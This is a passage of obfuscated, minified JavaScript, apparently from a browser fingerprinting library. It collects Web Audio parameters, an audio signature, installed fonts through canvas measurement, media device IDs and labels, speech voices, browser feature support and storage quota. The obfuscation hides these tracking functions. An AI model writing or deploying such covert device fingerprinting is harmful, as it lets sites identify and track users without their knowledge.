_0x39c682=_0x2b6bbc,_0x3a8f4b=_0x21ee1e[_0x39c682(0x1b7)](_0x21ee1e[_0x32041f],_0x21ee1e[_0x262248]),_0x1947ee=_0x274209[_0x39c682(0x1ed)](_0x32041f,_0x274209[_0x39c682(0x500)])?_0x274209[_0x39c682(0x348)]:_0x274209[_0x39c682(0x230)],_0x492203=_0x262248[_0x39c682(0x1eb)]('_','');_0x40a2fe['precision'+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x22d)],_0x40a2fe[_0x39c682(0x539)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x539)],_0x40a2fe[_0x39c682(0x4f6)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x4f6)];});}),_0x40a2fe;}async[a0_0x31f2be(0x41f)](){const _0x2e7d73=a0_0x31f2be,_0x11a0a2={'dfnou':function(_0x28319b,_0x26e34d){return _0x28319b<_0x26e34d;},'APbuz':function(_0xbad88b,_0x11f68d){return _0xbad88b(_0x11f68d);},'RvdEI':_0x2e7d73(0x3f4)};return![];try{const _0x1b9156=new(window[(_0x2e7d73(0x23a))]||window[(_0x2e7d73(0x515))])(),_0x80014e=_0x1b9156[_0x2e7d73(0x255)](),_0x26d19c=_0x1b9156['createAnalyser'](),_0xc5b50f=_0x1b9156['createGain'](),_0x25488b=_0x1b9156['createScriptProcessor'](0x1000,0x1,0x1);return _0x80014e[_0x2e7d73(0x217)]=_0x11a0a2[_0x2e7d73(0x288)],_0x80014e[_0x2e7d73(0x298)][_0x2e7d73(0x529)](0x2710,_0x1b9156[_0x2e7d73(0x33a)]),_0xc5b50f['gain'][_0x2e7d73(0x529)](0x0,_0x1b9156[_0x2e7d73(0x33a)]),_0x80014e[_0x2e7d73(0x2f1)](_0x26d19c),_0x26d19c[_0x2e7d73(0x2f1)](_0x25488b),_0x25488b[_0x2e7d73(0x2f1)](_0xc5b50f),_0xc5b50f['connect'](_0x1b9156[_0x2e7d73(0x4b7)]),_0x80014e[_0x2e7d73(0x512)](0x0),new Promise(_0x4a897b=>{const _0x5d8e9d=_0x2e7d73,_0x3d02a9={'JTZnt':function(_0x3afca4,_0x15af41){const _0x1ad900=a0_0x4696;return _0x11a0a2[_0x1ad900(0x498)](_0x3afca4,_0x15af41);},'QPxQI':function(_0x217d17,_0x4af70c){const _0x4913b3=a0_0x4696;return _0x11a0a2[_0x4913b3(0x2d9)](_0x217d17,_0x4af70c);}};_0x25488b[_0x5d8e9d(0x347)]=function(_0x55ef83){const _0x2ca0fb=_0x5d8e9d,_0x2827e5=_0x55ef83[_0x2ca0fb(0x432)]['getChannelData'](0x0);let _0x303ae0=0x0;for(let _0x37b7d8=0x0;_0x3d02a9[_0x2ca0fb(0x51d)](_0x37b7d8,_0x2827e5[_0x2ca0fb(0x1f4)]);_0x37b7d8++){_0x303ae0+=Math[_0x2ca0fb(0x275)](_0x2827e5[_0x37b7d8]);}_0x80014e['stop'](),_0x25488b[_0x2ca0fb(0x4f2)](),_0x1b9156[_0x2ca0fb(0x283)](),_0x3d02a9['QPxQI'](_0x4a897b,_0x303ae0[_0x2ca0fb(0x272)]());};});}catch(_0x5576d9){return _0x2e7d73(0x2b2);}}[a0_0x31f2be(0x486)](){const _0x578b6b=a0_0x31f2be,_0x13b89b={'nWGWr':'20|2|3|23|12|25|7|21|14|8|13|5|15|24|16|11|9|1|19|4|18|17|6|10|26|22|0'};try{const _0x118ba5=new(window['AudioContext']||window[(_0x578b6b(0x515))])(),_0x2e2631={'BaseAudioContextSampleRate':_0x118ba5[_0x578b6b(0x1d4)],'AudioContextBaseLatency':_0x118ba5[_0x578b6b(0x2e0)]||0.01,'AudioContextOutputLatency':_0x118ba5[_0x578b6b(0x361)]||0x0,'AudioDestinationNodeMaxChannelCount':_0x118ba5[_0x578b6b(0x4b7)][_0x578b6b(0x261)]},_0x1b68b0=_0x118ba5['createAnalyser']();_0x2e2631[_0x578b6b(0x4bf)]=_0x1b68b0[_0x578b6b(0x30b)],_0x2e2631['AnalyzerNodeFrequencyBinCount']=_0x1b68b0[_0x578b6b(0x279)],_0x2e2631[_0x578b6b(0x356)]=_0x1b68b0['minDecibels'],_0x2e2631['AnalyzerNodeMaxDecibels']=_0x1b68b0[_0x578b6b(0x2d3)],_0x2e2631['AnalyzerNodeSmoothingTimeConstant']=_0x1b68b0[_0x578b6b(0x3a7)];const _0x35a5f9=_0x118ba5[_0x578b6b(0x1cf)]();_0x2e2631[_0x578b6b(0x2a9)]=_0x35a5f9[_0x578b6b(0x298)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x324)]=_0x35a5f9[_0x578b6b(0x298)]['maxValue'],_0x2e2631[_0x578b6b(0x216)]=_0x35a5f9['frequency'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1bd)]=_0x35a5f9[_0x578b6b(0x387)]['defaultValue'],_0x2e2631[_0x578b6b(0x300)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1ae)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x408)]=_0x35a5f9['Q'][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeQMaxValue']=_0x35a5f9['Q'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x2db)]=_0x35a5f9['Q'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3de)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeGainMaxValue']=_0x35a5f9[_0x578b6b(0x45c)]['maxValue'],_0x2e2631[_0x578b6b(0x374)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x270)]=_0x35a5f9['type'];const _0x701103=_0x118ba5['createBufferSource']();_0x2e2631['AudioBufferSourceNodeDetuneDefaultValue']=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2bc)]=_0x701103['detune'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x393)]=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x2d1)]=_0x701103[_0x578b6b(0x1cd)][_0x578b6b(0x36a)],_0x2e2631['AudioBufferSourceNodePlaybackRateMaxValue']=_0x701103[_0x578b6b(0x1cd)]['maxValue'],_0x2e2631[_0x578b6b(0x1d6)]=_0x701103['playbackRate']['minValue'];const _0x261b1c=_0x118ba5[_0x578b6b(0x206)]();_0x2e2631['ConstantSourceNodeOffsetDefaultValue']=_0x261b1c[_0x578b6b(0x2c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x4d3)]=_0x261b1c[_0x578b6b(0x2c6)][_0x578b6b(0x462)],_0x2e2631['ConstantSourceNodeOffsetMinValue']=_0x261b1c[_0x578b6b(0x2c6)]['minValue'];const _0x29fe00=_0x118ba5[_0x578b6b(0x396)]();_0x2e2631['DelayNodeDelayTimeDefaultValue']=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x220)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1de)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x33b)];const _0x281386=_0x118ba5['createDynamicsCompressor']();_0x2e2631[_0x578b6b(0x1e0)]=_0x281386[_0x578b6b(0x43a)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ed)]=_0x281386['threshold']['maxValue'],_0x2e2631[_0x578b6b(0x236)]=_0x281386['threshold'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3f7)]=_0x281386['knee']['defaultValue'],_0x2e2631[_0x578b6b(0x1f0)]=_0x281386[_0x578b6b(0x507)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x218)]=_0x281386['knee']['minValue'],_0x2e2631['DynamicsCompressorNodeRatioDefaultValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x395)]=_0x281386[_0x578b6b(0x2da)]['maxValue'],_0x2e2631['DynamicsCompressorNodeRatioMinValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x46c)]=_0x281386[_0x578b6b(0x3ee)],_0x2e2631[_0x578b6b(0x3ef)]=_0x281386['attack'][_0x578b6b(0x36a)],_0x2e2631['DynamicsCompressorNodeAttackMaxValue']=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c5)]=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x450)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ab)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1e2)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x33b)];const _0x88eaa9=_0x118ba5[_0x578b6b(0x2b7)]();_0x2e2631[_0x578b6b(0x1b0)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x421)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x30a)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x33b)];const _0x2c3f17=_0x118ba5[_0x578b6b(0x255)]();_0x2e2631['OscillatorNodeFrequencyDefaultValue']=_0x2c3f17['frequency']['defaultValue'],_0x2e2631[_0x578b6b(0x22c)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x335)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x33b)],_0x2e2631['OscillatorNodeDetuneDefaultValue']=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x1d9)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x39e)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x42a)]=_0x2c3f17[_0x578b6b(0x217)];const _0x380674=_0x118ba5[_0x578b6b(0x48a)]();_0x2e2631['StereoPannerNodePanDefaultValue']=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3fe)]=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x462)],_0x2e2631['StereoPannerNodePanMinValue']=_0x380674['pan']['minValue'];const _0x4c80f5=_0x118ba5[_0x578b6b(0x1f9)];if(_0x4c80f5[_0x578b6b(0x3c6)]){const _0x164585=_0x13b89b[_0x578b6b(0x50e)][_0x578b6b(0x381)]('|');let _0x315359=0x0;while(!![]){switch(_0x164585[_0x315359++]){case'0':_0x2e2631['AudioListenerUpZMinValue']=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x33b)];continue;case'1':_0x2e2631[_0x578b6b(0x23c)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x33b)];continue;case'2':_0x2e2631[_0x578b6b(0x2c4)]=_0x4c80f5['positionX'][_0x578b6b(0x462)];continue;case'3':_0x2e2631['AudioListenerPositionXMinValue']=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x33b)];continue;case'4':_0x2e2631[_0x578b6b(0x25b)]=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x462)];continue;case'5':_0x2e2631[_0x578b6b(0x1e9)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x33b)];continue;case'6':_0x2e2631[_0x578b6b(0x358)]=_0x4c80f5[_0x578b6b(0x471)]['maxValue'];continue;case'7':_0x2e2631[_0x578b6b(0x355)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x36a)];continue;case'8':_0x2e2631[_0x578b6b(0x1a7)]=_0x4c80f5[_0x578b6b(0x48f)]['defaultValue'];continue;case'9':_0x2e2631['AudioListenerForwardZMaxValue']=_0x4c80f5[_0x578b6b(0x3fb)]['maxValue'];continue;case'10':_0x2e2631[_0x578b6b(0x487)]=_0x4c80f5[_0x578b6b(0x471)][_0x578b6b(0x33b)];continue;case'11':_0x2e2631[_0x578b6b(0x3b7)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x36a)];continue;case'12':_0x2e2631[_0x578b6b(0x1e1)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x462)];continue;case'13':_0x2e2631[_0x578b6b(0x1f7)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x462)];continue;case'14':_0x2e2631[_0x578b6b(0x215)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x33b)];continue;case'15':_0x2e2631['AudioListenerForwardYDefaultValue']=_0x4c80f5['forwardY'][_0x578b6b(0x36a)];continue;case'16':_0x2e2631[_0x578b6b(0x327)]=_0x4c80f5['forwardY'][_0x578b6b(0x33b)];continue;case'17':_0x2e2631['AudioListenerUpYDefaultValue']=_0x4c80f5['upY']['defaultValue'];continue;case'18':_0x2e2631['AudioListenerUpXMinValue']=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x33b)];continue;case'19':_0x2e2631[_0x578b6b(0x4a8)]=_0x4c80f5['upX'][_0x578b6b(0x36a)];continue;case'20':_0x2e2631[_0x578b6b(0x375)]=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x36a)];continue;case'21':_0x2e2631[_0x578b6b(0x2c1)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x462)];continue;case'22':_0x2e2631[_0x578b6b(0x302)]=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x462)];continue;case'23':_0x2e2631[_0x578b6b(0x35a)]=_0x4c80f5['positionY'][_0x578b6b(0x36a)];continue;case'24':_0x2e2631[_0x578b6b(0x214)]=_0x4c80f5['forwardY'][_0x578b6b(0x462)];continue;case'25':_0x2e2631[_0x578b6b(0x31b)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x33b)];continue;case'26':_0x2e2631[_0x578b6b(0x3fd)]=_0x4c80f5['upZ']['defaultValue'];continue;}break;}}const _0x4cc113=_0x118ba5[_0x578b6b(0x33c)]();return _0x4cc113[_0x578b6b(0x3c6)]&&(_0x2e2631['PannerNodePositionXDefaultValue']=_0x4cc113[_0x578b6b(0x3c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x256)]=_0x4cc113['positionX'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x365)]=_0x4cc113[_0x578b6b(0x3c6)][_0x578b6b(0x33b)],_0x2e2631['PannerNodePositionYDefaultValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3aa)]=_0x4cc113[_0x578b6b(0x482)]['maxValue'],_0x2e2631['PannerNodePositionYMinValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3e0)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x23b)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3f8)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x543)]=_0x4cc113['orientationX'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x344)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3ca)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1fe)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x423)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x527)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3dc)]=_0x4cc113['orientationZ'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x4de)]=_0x4cc113['orientationZ'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c0)]=_0x4cc113['orientationZ'][_0x578b6b(0x33b)]),_0x118ba5[_0x578b6b(0x283)](),_0x2e2631;}catch(_0x1d16b3){return{};}}async['getFonts'](){const _0x1ee5df=a0_0x31f2be,_0x22e5f9={'djyuA':_0x1ee5df(0x363),'lHaWX':'sans-serif','labEd':_0x1ee5df(0x392),'BuRNI':'Arial\x20Narrow','GXpTj':_0x1ee5df(0x40a),'VPdQr':_0x1ee5df(0x4c7),'NSeOV':_0x1ee5df(0x536),'EdxCR':_0x1ee5df(0x265),'mCgSq':_0x1ee5df(0x323),'pSDHS':_0x1ee5df(0x28f),'aUPLl':_0x1ee5df(0x240),'IpBpP':_0x1ee5df(0x530),'qEfjH':_0x1ee5df(0x419),'rOoaI':_0x1ee5df(0x1f8),'xZycn':_0x1ee5df(0x29d),'BMIrg':_0x1ee5df(0x447),'Bzurl':'Palatino\x20Linotype','WYimU':_0x1ee5df(0x31f),'mKdtV':_0x1ee5df(0x294),'pBpgz':'Verdana','tZCjv':'Webdings','Anfan':_0x1ee5df(0x51f),'WKLga':function(_0x57c419,_0x174e75){return _0x57c419+_0x174e75;}},_0x5bcaf8=[_0x22e5f9['djyuA'],_0x22e5f9[_0x1ee5df(0x2f8)],_0x22e5f9[_0x1ee5df(0x3a9)]],_0x42ba8d=['Arial',_0x1ee5df(0x429),_0x22e5f9[_0x1ee5df(0x3cb)],_0x22e5f9[_0x1ee5df(0x4b5)],_0x1ee5df(0x3c7),_0x22e5f9[_0x1ee5df(0x21d)],_0x1ee5df(0x4ce),_0x22e5f9[_0x1ee5df(0x537)],_0x22e5f9[_0x1ee5df(0x31c)],_0x22e5f9[_0x1ee5df(0x2bf)],_0x22e5f9[_0x1ee5df(0x478)],_0x22e5f9[_0x1ee5df(0x545)],_0x22e5f9[_0x1ee5df(0x4fd)],_0x22e5f9[_0x1ee5df(0x2e8)],_0x22e5f9['rOoaI'],_0x1ee5df(0x24c),_0x22e5f9[_0x1ee5df(0x4ad)],_0x22e5f9[_0x1ee5df(0x373)],_0x22e5f9[_0x1ee5df(0x267)],_0x22e5f9[_0x1ee5df(0x52c)],_0x22e5f9[_0x1ee5df(0x49b)],_0x1ee5df(0x22f),_0x22e5f9[_0x1ee5df(0x455)],_0x22e5f9[_0x1ee5df(0x410)],_0x22e5f9['Anfan']],_0x354f18=[],_0x1399e8={};for(const _0x3efdcb of _0x42ba8d){await this['isFontAvailable'](_0x3efdcb,_0x5bcaf8)&&(_0x354f18['push'](_0x3efdcb),_0x1399e8[_0x3efdcb]=await this[_0x1ee5df(0x1a5)](_0x22e5f9[_0x1ee5df(0x2fd)](_0x3efdcb,navigator[_0x1ee5df(0x30c)])));}return{'fonts':_0x354f18,'fontData2':_0x1399e8};}async['isFontAvailable'](_0x19ec74,_0x1b581b){const _0x57be4c=a0_0x31f2be,_0xa7cfcc={'JjCgw':_0x57be4c(0x3e5),'mcZin':'mmmmmmmmmmlli','FCAZP':'72px','ugAiZ':function(_0xc55968,_0x4fcd9f){return _0xc55968+_0x4fcd9f;},'jyKUG':function(_0xd427b,_0x1dfccd){return _0xd427b+_0x1dfccd;},'iikeZ':function(_0x274d32,_0x482ca0){return _0x274d32+_0x482ca0;},'aFTFD':function(_0x1d5f71,_0x19d9e8){return _0x1d5f71+_0x19d9e8;}},_0x431aaa=document[_0x57be4c(0x2b1)](_0xa7cfcc[_0x57be4c(0x533)]),_0x352b93=_0x431aaa['getContext']('2d'),_0x43c73e=_0xa7cfcc[_0x57be4c(0x34a)],_0x203be5=_0xa7cfcc[_0x57be4c(0x382)];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['ugAiZ'](_0xa7cfcc[_0x57be4c(0x27d)](_0x203be5,'\x20'),_0x1b581b[0x0]);const _0x912c62=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)['width'];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['jyKUG'](_0xa7cfcc['iikeZ'](_0xa7cfcc[_0x57be4c(0x3b0)](_0x203be5+'\x20',_0x19ec74),',\x20'),_0x1b581b[0x0]);const _0x466dc4=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)[_0x57be4c(0x2e3)];return _0x466dc4!==_0x912c62;}async['getMediaDevices'](){const _0x1f0eaf=a0_0x31f2be;try{if(!navigator['mediaDevices']||!navigator['mediaDevices'][_0x1f0eaf(0x389)])return{'devices':[],'constraints':this[_0x1f0eaf(0x46e)]()};const _0x101f56=await navigator[_0x1f0eaf(0x296)][_0x1f0eaf(0x389)]();return{'devices':_0x101f56[_0x1f0eaf(0x353)](_0x165892=>({'deviceId':_0x165892['deviceId']||'','kind':_0x165892[_0x1f0eaf(0x38a)],'label':_0x165892[_0x1f0eaf(0x286)]||'','groupId':_0x165892[_0x1f0eaf(0x508)]||''})),'constraints':this[_0x1f0eaf(0x46e)]()};}catch(_0x14d0b1){return{'devices':[],'constraints':this['getMediaConstraints']()};}}[a0_0x31f2be(0x46e)](){const _0x4cf91e=a0_0x31f2be,_0x39bc81={'ByIiG':_0x4cf91e(0x3c2),'jFsAF':'channelCount','QKuWH':_0x4cf91e(0x3e9),'jTjUm':_0x4cf91e(0x3bc),'IuBfa':_0x4cf91e(0x3ec),'bLGtV':'exposureCompensation','yVvGN':_0x4cf91e(0x4bd),'LEwAt':_0x4cf91e(0x30f),'UYZGF':_0x4cf91e(0x1ac),'BCPoG':'frameRate','zbIiM':_0x4cf91e(0x508),'PCSdb':_0x4cf91e(0x4f4),'Hfupx':'pan','IkVAG':_0x4cf91e(0x285),'WZTJj':'resizeMode','ypBvD':_0x4cf91e(0x1fc),'bCqWR':_0x4cf91e(0x3db),'MpseJ':_0x4cf91e(0x3d9),'ckFsv':_0x4cf91e(0x3a4),'adSEE':_0x4cf91e(0x4e6),'aSpGU':_0x4cf91e(0x4b1),'PmVUo':'whiteBalanceMode','FwLqH':_0x4cf91e(0x1d0)},_0x563daf={},_0x5da35b=[_0x4cf91e(0x346),_0x39bc81['ByIiG'],'brightness',_0x39bc81[_0x4cf91e(0x28a)],_0x4cf91e(0x435),_0x39bc81['QKuWH'],_0x39bc81[_0x4cf91e(0x22a)],_0x39bc81['IuBfa'],_0x4cf91e(0x2dd),_0x39bc81[_0x4cf91e(0x3c1)],_0x39bc81[_0x4cf91e(0x37c)],_0x39bc81[_0x4cf91e(0x49c)],_0x39bc81[_0x4cf91e(0x2ac)],'focusDistance',_0x4cf91e(0x503),_0x39bc81[_0x4cf91e(0x30d)],_0x39bc81[_0x4cf91e(0x41a)],_0x4cf91e(0x41e),_0x4cf91e(0x325),_0x39bc81['PCSdb'],_0x4cf91e(0x4b6),_0x39bc81[_0x4cf91e(0x509)],_0x39bc81[_0x4cf91e(0x32c)],_0x39bc81[_0x4cf91e(0x532)],_0x4cf91e(0x1d4),_0x39bc81['ypBvD'],_0x39bc81['bCqWR'],_0x4cf91e(0x1f1),_0x39bc81[_0x4cf91e(0x3f0)],_0x39bc81[_0x4cf91e(0x36f)],_0x39bc81[_0x4cf91e(0x1c5)],_0x39bc81['aSpGU'],_0x39bc81[_0x4cf91e(0x3ea)],_0x4cf91e(0x2e3),_0x39bc81[_0x4cf91e(0x4a6)]];return _0x5da35b[_0x4cf91e(0x205)](_0x3b76df=>{_0x563daf[_0x3b76df]=!![];}),_0x563daf;}['getSpeechVoices'](){const _0xdcebb4=a0_0x31f2be;try{const _0x26398c=speechSynthesis[_0xdcebb4(0x489)]();return _0x26398c[_0xdcebb4(0x353)](_0x32796b=>({'name':_0x32796b[_0xdcebb4(0x2d5)],'lang':_0x32796b['lang'],'localService':_0x32796b[_0xdcebb4(0x49a)],'voiceURI':_0x32796b[_0xdcebb4(0x1ee)],'default':_0x32796b[_0xdcebb4(0x226)]}));}catch(_0x15d660){return[];}}[a0_0x31f2be(0x505)](){const _0x4a4528=a0_0x31f2be,_0x36aa27={'YqOVT':function(_0x4f4e2b){return _0x4f4e2b();}},_0x10f621={},_0x4bd4b7={'SharedWorker':()=>typeof SharedWorker!==_0x4a4528(0x434),'OrientationEvent':()=>'DeviceOrientationEvent'in window,'WebHID':()=>_0x4a4528(0x4e3)in navigator,'Serial':()=>_0x4a4528(0x3d5)in navigator,'NavigatorContentUtils':()=>_0x4a4528(0x4bc)in navigator,'ContactsManager':()=>_0x4a4528(0x22e)in navigator,'ContactsManagerExtraProperties':()=>_0x4a4528(0x22e)in navigator&&_0x4a4528(0x4e8)in(navigator[_0x4a4528(0x22e)]||{}),'WebNFC':()=>_0x4a4528(0x45e)in navigator,'BarcodeDetector':()=>'BarcodeDetector'in window,'PictureInPictureAPI':()=>_0x4a4528(0x2ce)in document,'EyeDropperAPI':()=>_0x4a4528(0x260)in window,'GetDisplayMedia':()=>navigator[_0x4a4528(0x296)]&&'getDisplayMedia'in navigator['mediaDevices'],'FileSystemAccess':()=>'showOpenFilePicker'in window,'ContentIndex':()=>'serviceWorker'in navigator&&'index'in(ServiceWorkerRegistration[_0x4a4528(0x273)]||{}),'CaptureHandle':()=>_0x4a4528(0x4cd)in window,'DigitalGoodsV2_1':()=>'getDigitalGoodsService'in window,'DigitalGoods':()=>'getDigitalGoodsService'in window,'SerialPortForget':()=>_0x4a4528(0x3d5)in navigator,'SerialPortConnected':()=>_0x4a4528(0x3d5)in navigator,'AudioOutputDevices':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'OnDeviceChange':()=>navigator[_0x4a4528(0x296)]&&_0x4a4528(0x376)in navigator['mediaDevices'],'RegionCapture':()=>'CropTarget'in window,'DisplayCutoutAPI':()=>_0x4a4528(0x1ea)in(navigator[_0x4a4528(0x296)]||{}),'FontAccess':()=>_0x4a4528(0x23f)in window,'FileSystemAccessLocal':()=>_0x4a4528(0x304)in window,'FileSystemAccessOriginPrivate':()=>_0x4a4528(0x304)in window,'CaptureController':()=>'CaptureController'in window,'ConditionalFocus':()=>'focus'in Element[_0x4a4528(0x273)],'WebAppWindowControlsOverlay':()=>_0x4a4528(0x1e8)in navigator,'DocumentPictureInPictureAPI':()=>'documentPictureInPicture'in window,'SmartCard':()=>'smartCard'in navigator,'WebAppLaunchQueue':()=>'launchQueue'in window,'WebAppLaunchHandler':()=>_0x4a4528(0x4c4)in navigator,'AttributionReporting':()=>_0x4a4528(0x25e)in document,'FencedFrames':()=>'HTMLFencedFrameElement'in window,'FencedFramesAPIChanges':()=>_0x4a4528(0x51e)in window,'Fledge':()=>'joinAdInterestGroup'in navigator,'PrivacySandboxAdsAPIs':()=>_0x4a4528(0x322)in navigator,'SharedStorageAPI':()=>_0x4a4528(0x416)in window,'TopicsAPI':()=>_0x4a4528(0x4e1)in document,'TopicsDocumentAPI':()=>_0x4a4528(0x4e1)in document,'TopicsXHR':()=>_0x4a4528(0x4e1)in document,'CapturedSurfaceControl':()=>_0x4a4528(0x4cd)in window,'ElementCapture':()=>_0x4a4528(0x202)in window,'WebPrinting':()=>_0x4a4528(0x47c)in window,'PrivateNetworkAccessPermissionPrompt':()=>'permissions'in navigator,'ComputePressure':()=>'PressureObserver'in window,'PermissionElement':()=>'HTMLPermissionElement'in window,'SelectAudioOutput':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'FileSystemObserver':()=>_0x4a4528(0x43b)in window,'MediaStreamTrackWebSpeech':()=>_0x4a4528(0x3a2)in window,'AIPromptAPI':()=>'ai'in window&&_0x4a4528(0x1d5)in(window['ai']||{}),'AIPromptAPIForExtension':()=>'ai'in window,'AIRewriterAPI':()=>'ai'in window&&'rewriter'in(window['ai']||{}),'AIPromptAPIMultimodalInput':()=>'ai'in window,'AISummarizationAPI':()=>'ai'in window&&_0x4a4528(0x3ba)in(window['ai']||{}),'AIWriterAPI':()=>'ai'in window&&_0x4a4528(0x242)in(window['ai']||{}),'ComputePressureOwnContributionEstimate':()=>_0x4a4528(0x3e7)in window,'LanguageDetectionAPI':()=>_0x4a4528(0x1e3)in window,'TranslationAPI':()=>_0x4a4528(0x1e3)in window};for(const [_0x945c2a,_0x44a1a9]of Object[_0x4a4528(0x359)](_0x4bd4b7)){try{_0x10f621[_0x945c2a]=_0x36aa27['YqOVT'](_0x44a1a9);}catch(_0x287c01){_0x10f621[_0x945c2a]=![];}}return _0x10f621;}async['getStorageQuota'](){const _0x1f557e=a0_0x31f2be,_0x3a073b={'UdwtD':function(_0x1d03ce,_0x96ed34){return _0x1d03ce in _0x96ed34;},'DawZq':_0x1f557e(0x1c0),'YTxma':function(_0x129779,_0x533378){return _0x129779 in _0x533378;}};try{if(_0x3a073b[_0x1f557e(0x366)](_0x3a073b[_0x1f557e(0x3d3)],navigator)&&_0x3a073b['YTxma'](_0x1f557e(0x1bf),navigator[_0x1f557e(0x1c0)])){const _0x1453e3=await navigator[_0x1f557e(0x1c0)][_0x1f557e(0x1bf)]();return _0x1453e3[_0x1f557e(0x1d8)]||0x0;}}catch(_0x316e97){return 0x0;}}['getHeapSize'](){const _0xd57f11=a0_0x31f2be,_0x262aab={'xrXeg':function(_0x8a8767,_0x35348e){return _0x8a8767 in 